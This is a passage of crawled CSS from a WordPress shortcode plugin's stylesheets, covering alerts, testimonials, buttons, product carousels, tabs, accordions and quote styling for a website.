.perch-heading-style-2.perch-heading-align-center .perch-heading-inner:after{left: calc(50% - 27px);}
.perch-heading-style-2.perch-heading-align-right .perch-heading-inner:after{left:  auto; right: 0;}

/*--------------------Alerts---------------------------------------*/
.alert-heading{
	margin-top: 0;
	margin-bottom: 5px;
	color: inherit;
	line-height: normal;
	font-weight: 300;
}
h3.alert-heading{
	font-size: 22px;
}
.alert.color-no,
.alert.color-no .alert-heading{
	color: #000;
}
.alert{
	background-image: none !important;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	padding-bottom: 20px;
	position: relative;
	padding-left: 60px;
}
.alert:before {
	color: #767676;
    content: "\f00c";
    font-family: FontAwesome;
    font-weight: bold;
    font-size: 22px;
    line-height: 22px;
    width: 60px;
    text-align: center;
    position: absolute;
    top: 36px;
    left: 0;
}
.alert-danger:before {	content: "\f00d"; }
.alert-info:before {	content: "\f129"; }
.alert-warning:before {	content: "\f12a"; }
.alert.color-yes:before{
	color: inherit;
}
/*--------------------Testimonial---------------------------------------*/
.testimonial{
	display: flex;
	align-items: center;
	column-gap: 30px;
}


.testimonial-info{
	padding: 0;
	color: #525252;
	font-style: italic;
}
.border-bottom-yes .testimonial{
	border-bottom: 1px solid #cccacb;	
}
.border-top-yes .testimonial{
	border-top: 1px solid #cccacb;
	
}


.testimonial-image{	width: 100%; }
.testimonial-info h6{
	display: block;
	font-style: normal;
	font-size: 11px;
    font-weight: bold;
    letter-spacing: 0.1em;
    text-transform: uppercase;
	margin-top: 0;
}
.testimonial-desc{
	margin-bottom: 17px;
}
.testimonial-desc:before{
	content: "“ "; 
}
.testimonial-info .name{
	font-weight: 400;
}
/*--------------------Testimonial slider---------------------------------------*/
.testimonial-carousel .owl-next{ display: none !important; }
.testimonial-carousel .owl-prev{
	background: url(../../assets/images/right-arrow.png) no-repeat bottom right;
	width: 20px;
	height: 43px;
	text-indent: -99999px;
	position: absolute;
	right: 0;
	bottom: 0;
	overflow: hidden;
}
.testimonial-carousel.border-bottom-yes .owl-prev{
	bottom: 32px;
}
/*--------------------Team---------------------------------------*/
.team{
	position: relative;
}
.team-img img{
	width: 100%;
}
.border-yes .team-info{
	border: 1px solid #cac8c9;
	padding: 0 25px 25px;
}
.team-info h2{
	margin-top: 20px;
	font-size: 13px;
	margin-bottom: 0;
	line-height: normal;
	font-weight: 400;
}
.team-social li{
	width: 35px;
	height: 35px;
	margin-right: 5px;
	background-color: #f88988;
}
.team-social li a{
	color: #000;
	line-height: 35px;
	display: block;
	font-size: 15px;
	font-weight: 700;
}
.team-horizontal{ display: table; }
.team-horizontal .team-img,
.team-horizontal .team-info{
	display: table-cell;
	max-width: 50%;
	width: 50%;
	vertical-align: middle;	
}

.team-horizontal .team-img{
	overflow: hidden;
	position: relative;
}

.team-horizontal .team-img img{
	
}
/*		Divider
---------------------------------------------------------------*/

.perch-divider {
	clear: both;
	border: none;
	text-align: right;
	line-height: 1;
}
.perch-divider a {
	display: inline-block;
	font-size: 0.8em;
	text-decoration: none;
	outline: none;
	padding-bottom: 5px;
}
.perch-divider-style-default { border-bottom-style: solid; }
.perch-divider-style-dotted { border-bottom-style: dotted; }
.perch-divider-style-dashed { border-bottom-style: dashed; }
.perch-divider-style-double { border-bottom-style: double; }

/*		Spacer
---------------------------------------------------------------*/

.perch-spacer {
	display: block;
	height: 0;
	clear: both;
	overflow: hidden;
}
.perch-spacer-5 { height: 5px }
.perch-spacer-10 { height: 10px }
.perch-spacer-20 { height: 20px }
.perch-spacer-30 { height: 30px }
.perch-spacer-40 { height: 40px }

/*		Highlight
---------------------------------------------------------------*/

.perch-highlight {
	display: inline;
	padding: 1px 0;
}

/*		Label
---------------------------------------------------------------*/

.perch-label {
	display: inline;
	margin-right: 0.3em;
	padding: 0.1em 0.3em;
	font-size: 0.8em;
	height: 0.8em;
	line-height: 0.8em;
	color: #fff;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.perch-label-type-default { background: #999 }
.perch-label-type-success { background: #090 }
.perch-label-type-warning { background: #f90 }
.perch-label-type-important { background: #f03 }
.perch-label-type-black { background: #111 }
.perch-label-type-info { background: #09c }

/*		Dropcap
---------------------------------------------------------------*/

.perch-dropcap {
	float: left;
	display: inline-block;
	width: 2em;
	height: 2em;
	margin: 0.2em 0.5em 0.2em 0;
	line-height: 2em;
	text-align: center;
	overflow: hidden;
	text-transform: uppercase;
}
.perch-dropcap-style-default {
	color: #fff;
	background: rgb(69, 72, 77); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(69, 72, 77, 1)), color-stop(100%, rgba(0, 0, 0, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45484d', endColorstr='#000000', GradientType=0); /* IE6-9 */
	text-shadow: -1px -1px 0 #000;
	-moz-text-shadow: -1px -1px 0 #000;
	-webkit-text-shadow: -1px -1px 0 #000;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.perch-dropcap-style-flat {
	background: #444;
	color: #fff;
}
.perch-dropcap-style-light {
	color: #333;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: rgb(255, 255, 255); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(234, 234, 234, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0); /* IE6-9 */
}
.perch-dropcap-style-simple {
	width: 1em;
	height: 1em;
	line-height: 1em;
	text-align: left;
}

/*		Frame
---------------------------------------------------------------*/

.perch-frame,
.perch-frame-inner { display: block; }
.perch-frame-align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.perch-frame-align-center {
	float: none;
	margin: 1em auto;
}
.perch-frame-align-right {
	float: right;
	margin: 0 0 1em 1em;
}
.perch-frame img {
	display: block !important;
	float: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none !important;
	box-shadow: none !important;
}
.perch-frame-style-default {
	padding: 2px;
	border: 1px solid #999;
	background: #fff;
	-webkit-box-shadow: 1px 1px 4px #ccc;
	-moz-box-shadow: 1px 1px 4px #ccc;
	box-shadow: 1px 1px 4px #ccc;
}
.perch-frame-style-default .perch-frame-inner {
	padding: 2px;
	border: 4px solid #eee;
}

/*		List
---------------------------------------------------------------*/

.perch-list ul {
	list-style: none !important;
	margin: 0 0 1.5em 0 !important;
	padding: 0 !important;
}
.perch-list ul li {
	position: relative;
	list-style-type: none !important;
	display: block !important;
	line-height: 1.3em;
	margin: 0 !important;
	padding: 4px 0 4px 2em !important;
}
.perch-list ul li > img {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	padding: 0;
	margin: 0;
	border: none;
}
.perch-list ul li i {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	line-height: 1.3em;
	text-align: center;
}

/*		Button
---------------------------------------------------------------*/

.perch-button {
	display: inline-block !important;
	text-align: center;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.perch-button-wide {
	display: block !important;
	margin: 1em 0;
}
.perch-button-center { text-align: center; }
.perch-button span {
	display: block !important;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.perch-button img {
	border: none !important;
	vertical-align: middle !important;
	margin: -0.2em 0.4em 0 -0.3em !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.perch-button i {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 0.5em 0 0 !important;
	text-align: center;
	line-height: 1em;
}
.perch-button.perch-button-float-icon img { margin: 0 0.5em !important }
.perch-button small {
	display: block;
	margin: -0.2em 0 0 0;
	color: inherit;
	text-align: center;
	font-style: normal;
	font-size: 0.8em;
	line-height: 1;
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.perch-button-style-default {
	border-width: 1px;
	border-style: solid;
}
.perch-button-style-default:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.perch-button-style-default span {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.perch-button-style-flat,
.perch-button-style-flat span { border: none }
.perch-button-style-flat span { position: relative }
.perch-button-style-flat:hover span { top: 1px }
.perch-button-style-ghost { background: transparent !important; }
.perch-button-style-ghost span {
	border-width: 3px;
	border-style: solid;
}
.perch-button-style-ghost:hover span { border-color: inherit !important; }
.perch-button-style-soft span { background: 0 -20px url('../images/styles/style-soft.png') repeat-x }
.perch-button-style-soft:hover span { background: 0 0 url('../images/styles/style-soft.png') repeat-x }
.perch-button-style-glass span { background: 0 50% url('../images/styles/style-glass.png') repeat-x }
.perch-button-style-glass:hover span { background: 100% 50% url('../images/styles/style-glass.png') repeat-x }
.perch-button-style-bubbles span { background: 0 50% url('../images/styles/style-bubbles.png') no-repeat }
.perch-button-style-bubbles:hover span { background: -710px 50% url('../images/styles/style-bubbles.png') no-repeat }
.perch-button-style-noise span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.perch-button-style-noise:hover span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.perch-button-style-stroked span {
	margin: 1px;
	border: 1px dashed #fff !important;
}
.perch-button-style-stroked:hover span {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.perch-button-style-3d {
	border-bottom-style: solid;
	border-bottom-width: 6px;
}
.perch-button-style-3d span {
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.perch-button-style-3d:hover {
	position: relative;
	top: 3px;
	border-bottom-width: 3px;
}

/*		Table
---------------------------------------------------------------*/

.perch-table table {
	width: 100% !important;
	margin: 0 0 1.5em 0 !important;
	border-collapse: collapse !important;
	font-size: 1em !important;
}
.perch-table th {
	padding: 1em !important;
	font-size: 1.1em !important;
	font-weight: normal !important;
	
}
.perch-table-style-default th{
	border-bottom: 1px solid #d5d5d5 !important;
}
.perch-table td {
	padding: 1.5em 1em !important;
	background: #fff !important;
}
.perch-table-style-default td{
	border-bottom: 1px solid #d5d5d5 !important;
}
.perch-table-style-2 .perch-even td { background: transparent !important }
.perch-table-style-2 tr td { background: #f7f7f7 !important }

/*		QR code
---------------------------------------------------------------*/

.perch-qrcode { display: inline-block; }
.perch-qrcode-align-left {
	float: left;
	margin: 0 0.5em 0.5em 0;
}
.perch-qrcode-align-center {
	display: block;
	clear: both;
	margin: 1em auto;
	text-align: center;
}
.perch-qrcode-align-right {
	float: right;
	margin: 0 0 0.5em 0.5em;
}
.perch-qrcode a,
.perch-qrcode a:hover,
.perch-qrcode a:active,
.perch-qrcode a:focus {
	background: transparent;
	outline: none;
	display: inline;
	text-decoration: none;
}
.perch-qrcode-clickable a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.perch-qrcode img { max-width: 100%; }

/*perch-products-carousel*/
.woocommerce .perch-products-carousel div.product span.price{
	width: 100%;
	display: block;
}
.woocommerce .perch-products-carousel div.product span.price del{
	display: inline-block;
	margin-right: 5px;
}
.woocommerce .perch-products-carousel div.product .amount{
	font-weight: bold;
}
.perch-products-carousel .product-info{
	padding: 0 0 0;
	margin-bottom: 1px;
}
.perch-products-carousel h3{
	font-size: 14px;
	margin: 5px 0;
	line-height: 18px;
}
.perch-products-carousel{
	position: relative;
}
.products-carousel-controls-no .owl-controls{
	display: none;
} 
.perch-products-carousel .owl-dots{
	width: 100%;
	text-align: center;
	padding: 30px 0;
}
.products-carousel.products-carousel-default .owl-nav{
	display: none!important;
}
.products-carousel.products-carousel-1  .owl-dots{
	display: none !important;
}
.products-carousel .owl-next,
.products-carousel .owl-prev{
	background: url(../../assets/images/left-arrow.png) no-repeat bottom right;
	width: 20px;
	height: 43px;
	text-indent: -99999px;
	position: absolute;
	left: -60px;
	top: calc(50% - 22px);
	overflow: hidden;
}
.products-carousel .owl-next{
	background: url(../../assets/images/right-arrow.png) no-repeat bottom right;
	left: auto;
	right: -60px;

}

.perch-products-carousel .owl-dots > div{
	width: 15px;
	height: 15px;
	background-color: #f1f1f1;
	display: inline-block;
	margin: 0 5px;
}
.perch-products-carousel a{
	text-decoration: none;
}

.products-carousel-default .owl-item .product{
	border: 1px solid #cac8c9;	
	margin-bottom: 2px;
	margin-right: -1px;
}
.products-carousel.products-carousel-1 .owl-item .product{
	margin-right: 0;
}
.products-carousel-default .owl-item .product .product-info{
	border: none;
	border-top: 1px solid #cac8c9;

}
.perch-products-carousel .product .button{
	margin-top: 0;
	line-height: 48px;
	background-color: transparent;
	text-transform: none;
}
.perch-products-carousel .product .button:hover{
	background-color: transparent;
}
.perch-products-carousel .product .product-title{
	margin: 20px 0;
}
.add-to-cart-wrap{
	display: none;
}
.add-to-cart-wrap a{
	font-weight: bold;
	padding: 0 !important;
	line-height: 24px !important;
}
.add-to-cart-wrap a i{
	margin-right: 8px;
	
}
.perch-products-carousel .product:hover .price-wrap-no{
	display: none;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	display: block;
}
/*product-category-image*/
.freewall-container{
	width: 100%;
	position: relative;
	margin: auto;
}
.freewall-container .perch-category-image{
	float: left;
	overflow: hidden;
}
.size21, .size22{  }
.perch-category-info-custom.perch-category-image{
	position: relative;
}
.perch-category-info-custom.perch-category-image .imgLiquidFill{
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.perch-category-info-custom.perch-category-image .imgLiquidFill img{
	display: none;
}

.perch-category-image .imgLiquidFill{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	
}
.perch-category-image .hover-wrap{
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, .5);
	color: #fff;
	top: 0;
	left: 0;
	padding: 4em 5em 1em;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.perch-category-info-custom.perch-category-image  .hover-wrap{
	position: relative;
}
.perch-category-info-custom  .hover-wrap{
	padding: 50px 48px;
}
.perch-category-image.size12 .hover-wrap{
	padding-top: 12em;
}
.info-display-no .hover-wrap{
	opacity: 0;
}
.info-display-no:hover .hover-wrap{
	opacity: 1;
}

.perch-category-image .hover-wrap h3,
.perch-category-image .hover-wrap p{
	color: #fff;	
	margin-bottom: 0;
}
.perch-category-image .hover-wrap h3{
	text-transform: uppercase;
	margin-bottom: 10px;
}
.perch-category-info-custom .hover-wrap h3{
	 font-size: 18px;
	 line-height: normal;
}
.perch-category-info-custom .hover-wrap a{
	padding-top: 15px;
	width: auto !important;
	height: auto !important;
	text-transform: uppercase;
	font-weight: normal;
	color: #e6967b;
	display: inline-block !important;
	text-decoration: underline;
}
.cross-title{ margin: 10px 0; position: relative; width: 100%; height: 20px; text-align: center; text-align: center; }
.cross-title:after,
.cross-title:before{
	content: "";
	width: 72px;
	height: 1px;
	position: absolute;
	left: calc(50% - 92px);
	top: 10px;
	background-color: #fff;
	color: #fff;
}
.cross-title.dark:after,
.cross-title.dark:before{
	background-color: rgba(0, 0, 0, 0.7);
	color: rgba(0, 0, 0, 0.7);
}

.cross-title:after{
	left: auto;
	right: calc(50% - 92px);
}

.info-dark-color-yes .hover-wrap{
	background-color: transparent;
}


.info-dark-color-yes .hover-wrap h3,
.info-dark-color-yes .hover-wrap p{
	color: #363636;
	
}
.info-dark-color-yes .cross-title{
	color: #363636;
}
.info-dark-color-yes .cross-title:after,
.info-dark-color-yes .cross-title:before{
	background-color: #363636;
	color: #363636;
}
.text-right .cross-title,
.text-left .cross-title{ display: none; }

/*social links*/
.social_links_wrap{
	background-color: #fff;
	padding: 18px 38px 38px;
}
.social_links_wrap h4{
	text-transform: uppercase;
	margin: 15px 0 25px;
}

.social_links_wrap ul{
	margin: 0;
	margin-top: 16px;
}
.social_links_wrap ul li{
	padding: 0 2px;
	margin-bottom: 12px;
}
.social_links_wrap ul a{
	background-color: rgba(248, 173, 136, .2);
	width: 38px;
	line-height: 38px;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}
.social_links_wrap .cross-title:after,
.social_links_wrap .cross-title:before{
	width: 53px;
	left: calc(50% - 72px);
}
.social_links_wrap .cross-title:after{
	left: auto;
	right: calc(50% - 72px);
}

/*product-gallery-images */
 product-gallery-images{
 	
 }
.product-gallery-image{
	display: inline-block;
	width: 33.33%;
	position: relative;	
	margin-left: -3px;	
}
.product-gallery-image a{
	display: block;
	margin: 2px;
	position: relative;	
}
.product-gallery-image a:after{
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-color: rgba(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.product-gallery-image a:hover:after{
	opacity: 1;
}
.product-gallery-image img{
	width: 100%;
}
.product-gallery-column-4 .product-gallery-image{
	width: 25%;
}
.product-gallery-column-2 .product-gallery-image{
	width: 50%;
}
.product-gallery-column-1 .product-gallery-image{
	width: 100%;
}
.clients_carousel{
	padding: 10px 0;
	margin-bottom: 36px;
	position: relative;
	border-top-width: 0px;
	border-bottom-width: 0px;
}
.clients_carousel.border-bottom-yes:after,
.clients_carousel.border-top-yes:before{
	content: "";
	position: absolute;
	top: 0;
	height: 36px;
	width: 100%;
	background: url(../images/topframe.png) repeat-x top center;
}
.clients_carousel.border-bottom-yes:after{
	top: auto;
	bottom: -36px;
}
.client-logo{
	vertical-align: middle;
	text-align: center;
	min-height: 142px;
	max-height: 250px;
}
.client-logo img{ 

}


--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/box-shortcodes.css?ver=1.4.5
body_size: 3024
content:
/*** Perch Shortcodes - box elements ***/

/*		Common styles
---------------------------------------------------------------*/

.perch-clearfix:before,
.perch-clearfix:after {
	display: table;
	content: " ";
}
.perch-clearfix:after { clear: both; }

/*		Tabs + Tab
---------------------------------------------------------------*/

.perch-tabs {
	margin: 0 0 1.5em 0;
	padding: 1px 1px 1px 0;
	background: #d5d5d5;
}
.perch-tabs-horizontal{background-color: transparent;}
.perch-tabs-nav span {
	display: inline-block;
	margin-right: 3px;
	padding: 10px 15px;
	font-size: 13px;
	min-height: 40px;
	line-height: 20px;	
	cursor: pointer;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
	font-weight: 400;
	background-color: #fff;
	text-transform: uppercase;
}
.perch-tabs-horizontal .perch-tabs-nav span{
	padding-top: 0;
	padding-right: 32px;
	padding-left: 21px;
	position: relative;
	color: #f88988;
}
.perch-tabs-horizontal.text-center .perch-tabs-nav span{padding:0 20px; min-width: 160px; margin: 0 6px;}
.perch-tabs-horizontal .perch-tabs-nav span:first-child{padding-left: 0;}
.perch-tabs-horizontal.text-center .perch-tabs-nav span:first-child{padding:0 20px;}
.perch-tabs-horizontal .perch-tabs-nav span:after{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;	
	text-align: right;
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font-family: "Genericons";
    vertical-align: middle;
    color: #363636;
}
.perch-tabs-horizontal.text-center .perch-tabs-nav span:after{ right: -13px; }
.perch-tabs-horizontal .perch-tabs-nav span.perch-tabs-current{ color: #363636; }
.perch-tabs-horizontal .perch-tabs-nav span:last-child:after{display: none;}
.perch-tabs-nav span:hover { background: #f5f5f5; }
.perch-tabs-horizontal .perch-tabs-nav span:hover{ 	background-color: transparent;}
.perch-tabs-vertical .perch-tabs-nav span{
	border-right: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
}
.perch-tabs-vertical .perch-tabs-nav span:last-child{ border-bottom: none; }
.perch-tabs-vertical .perch-tabs-nav span.perch-tabs-current{border-right: none;}
.perch-tabs-nav span.perch-tabs-current { background: #fff; cursor: default; }
.perch-tabs-nav span.perch-tabs-disabled {
	opacity: 0.5;
	filter: alpha(opacity=50);
	cursor: default;
}
.perch-tabs-pane {
	padding: 33px 22px;
	font-size: 13px;	
	background: #fff;
}
.perch-tabs-horizontal .perch-tabs-pane{
	padding-left: 0;
	padding-right: 0;
}
.perch-tabs-vertical:before,
.perch-tabs-vertical:after {
	content: " ";
	display: table;
}
.perch-tabs-vertical:after { clear: both; }
.perch-tabs-vertical .perch-tabs-nav {
	float: left;
	width: 30%;
}
.perch-tabs-vertical .perch-tabs-nav span {
	display: block;
	margin-right: 0;
	
}
.perch-tabs-vertical .perch-tabs-panes {
	float: left;
	width: 70%;
}
.perch-tabs-vertical .perch-tabs-pane {
	
}
.perch-tabs-nav,
.perch-tabs-nav span,
.perch-tabs-panes,
.perch-tabs-pane {
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
}
/* Styles for screens that are less than 768px */
@media only screen and (max-width: 640px) {
	.perch-tabs-nav span { display: block; }
	.perch-tabs-vertical .perch-tabs-nav {
		float: none;
		width: auto;
	}
	.perch-tabs-vertical .perch-tabs-panes {
		float: none;
		width: auto;
	}
	.perch-tabs-horizontal .perch-tabs-nav span{
		line-height: 40px;
	}
}

/*		Spoiler + Accordion
---------------------------------------------------------------*/

.perch-spoiler { margin-bottom: 1.5em; }
.perch-spoiler .perch-spoiler:last-child { margin-bottom: 0; }
.perch-accordion { margin-bottom: 1.5em; }
.perch-accordion .perch-spoiler { margin-bottom: 0.5em; }
.perch-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 8px 34px 8px 15px;
	font-size: 13px;
	border-bottom: 1px solid #d5d5d5;
	text-transform: uppercase;
	font-weight: 400;
}
.perch-spoiler-icon {
	position: absolute;
	right: 10px;
	top: 8px;
	display: block;
	width: 20px;
	height: 20px;
	line-height: 21px;
	text-align: center;
	font-size: 14px;
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	*margin-right: .3em;
	color: #939393;
}
.perch-spoiler-icon:before{

}
.perch-spoiler-content {
	padding: 15px;
	-webkit-transition: padding-top .2s;
	-moz-transition: padding-top .2s;
	-o-transition: padding-top .2s;
	transition: padding-top .2s;
	-ie-transition: padding-top .2s;
}
.perch-spoiler.perch-spoiler-closed > .perch-spoiler-content {
	height: 0;
	margin: 0;
	padding: 0;
	overflow: hidden;
	border: none;
	opacity: 0;
}
.perch-spoiler-icon-plus .perch-spoiler-icon:before { font-family: "Ionicons";content: "\f209"; }
.perch-spoiler-icon-plus.perch-spoiler-closed .perch-spoiler-icon:before { font-family: "Ionicons";content: "\f218"; }
.perch-spoiler-icon-plus-circle .perch-spoiler-icon:before { font-family: "Ionicons"; content: "\f463"; }
.perch-spoiler-icon-plus-circle.perch-spoiler-closed .perch-spoiler-icon:before { font-family: "Ionicons"; content: "\f48a"; }
.perch-spoiler-icon-plus-square-1 .perch-spoiler-icon:before { content: "\f146"; }
.perch-spoiler-icon-plus-square-1.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f0fe"; }
.perch-spoiler-icon-plus-square-2 .perch-spoiler-icon:before { content: "\f117"; }
.perch-spoiler-icon-plus-square-2.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f116"; }
.perch-spoiler-icon-arrow .perch-spoiler-icon:before { content: "\f063"; }
.perch-spoiler-icon-arrow.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f061"; }
.perch-spoiler-icon-arrow-circle-1 .perch-spoiler-icon:before { content: "\f0ab"; }
.perch-spoiler-icon-arrow-circle-1.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f0a9"; }
.perch-spoiler-icon-arrow-circle-2 .perch-spoiler-icon:before { content: "\f01a"; }
.perch-spoiler-icon-arrow-circle-2.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f18e"; }
.perch-spoiler-icon-chevron .perch-spoiler-icon:before { content: "\f078"; }
.perch-spoiler-icon-chevron.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f054"; }
.perch-spoiler-icon-chevron-circle .perch-spoiler-icon:before { content: "\f13a"; }
.perch-spoiler-icon-chevron-circle.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f138"; }
.perch-spoiler-icon-caret .perch-spoiler-icon:before { content: "\f0d7"; }
.perch-spoiler-icon-caret.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f0da"; }
.perch-spoiler-icon-caret-square .perch-spoiler-icon:before { content: "\f150"; }
.perch-spoiler-icon-caret-square.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f152"; }
.perch-spoiler-icon-folder-1 .perch-spoiler-icon:before { content: "\f07c"; }
.perch-spoiler-icon-folder-1.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f07b"; }
.perch-spoiler-icon-folder-2 .perch-spoiler-icon:before { content: "\f115"; }
.perch-spoiler-icon-folder-2.perch-spoiler-closed .perch-spoiler-icon:before { content: "\f114"; }
.perch-spoiler-style-default { }
.perch-spoiler-style-default > .perch-spoiler-title {
	padding-left: 0;
	padding-right: 27px;
}
.perch-spoiler-style-default > .perch-spoiler-title > .perch-spoiler-icon { left: auto; right: 0; }
.perch-spoiler-style-default > .perch-spoiler-content { padding: 1em 27px 1em 0; }
.perch-spoiler-style-fancy {
	border: 1px solid #d5d5d5;
	background: #fff;
}
.perch-spoiler-style-fancy > .perch-spoiler-title {	
}
.perch-spoiler-style-fancy.perch-spoiler-closed > .perch-spoiler-title { border: none; }
.perch-spoiler-style-fancy > .perch-spoiler-content {
}
.perch-spoiler-style-simple {
	border-top: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
}
.perch-spoiler-style-simple > .perch-spoiler-title {
	padding: 8px 15px;
	background: #f0f0f0;
	border: none;
}
.perch-spoiler-style-simple > .perch-spoiler-title > .perch-spoiler-icon { display: none; }
.perch-spoiler-style-simple > .perch-spoiler-content {
	padding: 1em 15px;
	background: #fff;
}

/*		Quote
---------------------------------------------------------------*/
.perch-quote{
	margin-left: 3em;
	position: relative;
	margin-bottom: 1.5em;
	padding: 0 3em .5em;
	font-style: italic;
}
.perch-quote-style-2 {
	padding-left: 5em;
}
/*.perch-quote-style-default.perch-quote-has-cite { margin-bottom: 3em; }*/
.perch-quote:before{
	position: absolute;
	display: block;
	width: 20px;
	height: 20px;
	content: "\f10d";
    font-family: FontAwesome;
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #201419;
    top: 0;
	left: 0;
}

.perch-quote-style-2:before {
	background-color: #f88988;
	width: 39px;
	height: 39px;
	color: #000;
	line-height: 39px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #fff;
}

.perch-quote .perch-quote-cite {
	display: block;
	font-style: normal;
	margin-top: 26px;
}

.perch-quote .perch-quote-cite a { text-decoration: underline; }

/*		Pullquote
---------------------------------------------------------------*/

.perch-pullquote {
	display: block;
	width: 30%;
	padding: 0.5em 1em;
}
.perch-pullquote-align-left {
	margin: 0.5em 1.5em 1em 0;
	padding-left: 0;
	float: left;
	border-right: 5px solid #d5d5d5;
}
.perch-pullquote-align-right {
	margin: 0.5em 0 1em 1.5em;
	padding-right: 0;
	float: right;
	border-left: 5px solid #d5d5d5;
}

/*		Row + Column
---------------------------------------------------------------*/

.perch-row {
	clear: both;
	zoom: 1;
	margin-bottom: 1.5em;
}
.perch-row:before,
.perch-row:after {
	display: table;
	content: "";
}
.perch-row:after { clear: both; }
.perch-column {
	display: block;
	margin: 0 4% 0 0;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
